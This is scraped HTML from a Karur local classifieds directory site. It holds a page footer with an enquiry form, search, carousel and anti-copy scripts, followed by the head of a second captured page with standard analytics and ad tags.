																							<span> <a style="color:#636363;" href="https://karurads.in/karur/CBSE-School" title="CBSE School in karur">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Appliances" title="Home Appliances in karur">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/nutraceuticals" title="Nutraceuticals in karur">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Embroidery-Work" title="Embroidery Work in karur">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in karur">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-Demolition-Works" title="Building Demolition Works in karur">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Summer-Camp" title="Summer Camp in karur">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Learning-center" title="Learning center in karur">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Awards" title="Awards in karur">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bharathanatyam" title="Bharathanatyam in karur">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-decors" title="Home decors in karur">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rudraksha" title="Rudraksha in karur">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in karur">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mosque" title="Mosque in karur">Mosque</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://karurads.in/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://karurads.in/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://karurads.in/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/karurclassifieds" title="karur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/karurads/?hl=en" title="karur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/karurads" title="karur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/karur" title="karur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="karur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="karur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/karurads" title="karur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>5</li>
																											<li>4</li>
																											<li>1</li>
																											<li>5</li>
																											<li>7</li>
																											<li>1</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d125343.2503989286!2d77.9855557097553!3d10.965140584852168!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3baa2f072495398f%3A0x947cfc7a1f7d9f1b!2sKarur%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1710322349891!5m2!1sen!2sin" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-19" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://karurads.in/assets/js/angular.min.js"></script>
		<script defer  src="https://karurads.in/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://karurads.in/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://karurads.in/assets/js/image_carousel.js"></script>
		<script  defer  src="https://karurads.in/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://karurads.in/assets/js/scroller.js?Monday 19th of January 2026 04:30:24 AM"></script>
		<script  defer  src="https://karurads.in/assets/js/iconscroller.js?Monday 19th of January 2026 04:30:24 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://karurads.in/assets/js/custom.js?Monday 19th of January 2026 04:30:24 AM"></script>
		<script type="text/javascript" src="https://karurads.in/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://karurads.in/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://karurads.in/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://karurads.in/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://karurads.in/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://karurads.in/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://karurads.in/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karurads.in/karur/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Electronics%20Appliances%20in%20karur%20-%20near%20me%20in%20karur%20-%20List%20of%20Electronics%20Appliances%20in%20karur%20-%20near%20me%20in%20karur%20-%20%7C%20karur%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20karur%20Ads%20karur%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20karur%20%7C%20ads%20karur%20-%20karurads.com%20%7C%20Top%20100%20Electronics%20Appliances%20in%20karur%20-%20near%20me%20in%20karur%20-%20List%20of%20Electronics%20Appliances%20in%20karur%20-%20near%20me%20in%20karur%20-&landing_url=karurads.in%2Fkarur%2FElectronics-Appliances&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 51872
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in karur - near me in karur - List of adp.php in karur - near me in karur -  | karur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in karur Ads karur, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds karur | ads karur - karurads.com | Top 100 adp.php in karur - near me in karur - List of adp.php in karur - near me in karur - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in karur - near me in karur  karur | karur Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in karur, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in karur  karur | karur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://karurads.com" hreflang="en-us" />
	<meta name="author" content="karurads.com" />
	<meta name="copyright" content="karurads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="karur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="karurads.com"/>
	<meta property="og:title" content="Top 100 adp.php in karur - near me in karur - List of adp.php in karur - near me in karur - "/>
	<meta property="og:description" content="karur Ads, Free online karur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in karur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - karurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://karurads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://karurads.com"/>
	<meta property="al:ios:url" content="https://karurads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://karurads.in/karur/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://karurads.com/" >
	<meta name="twitter:site" content="@karur Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in karur - near me in karur - List of adp.php in karur - near me in karur - " >
	<meta name="twitter:description" content="karur Ads, Free online karur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in karur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - karurads.com."/>
	<meta name="twitter:image" content="https://karurads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="karur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="karur Ads (www.karurads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://karurads.com",
		  "logo": "https://karurads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+919840400792",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/karurclassifieds",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://karur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://karurads.in/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://karurads.in/assets/js/manifest2.json">
	<link rel="preload" href="https://karurads.in/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://karurads.in/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://karurads.in/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://karurads.in/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://karurads.in/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://karurads.in/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://karurads.in/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://karurads.in/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://karurads.in/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://karurads.in/assets/css/style.css?Monday 19th of January 2026 04:30:31 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://karurads.in/assets/css/responsive.css?Monday 19th of January 2026 04:30:31 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://karurads.in/assets/css/manageCss.css?Monday 19th of January 2026 04:30:31 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://karurads.in/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://karurads.in/assets/images/services/1710322398logo-header.png" title="karur Ads" alt="karur Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                                <script async src="https://cse.google.com/cse.js?cx=31d48a81f749145a9"></script>
                                <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://karurads.in/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://karurads.in/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://karurads.in/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://karurads.in/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.karurads.in">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://karurads.in/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://karurads.in/karur/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="karur" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
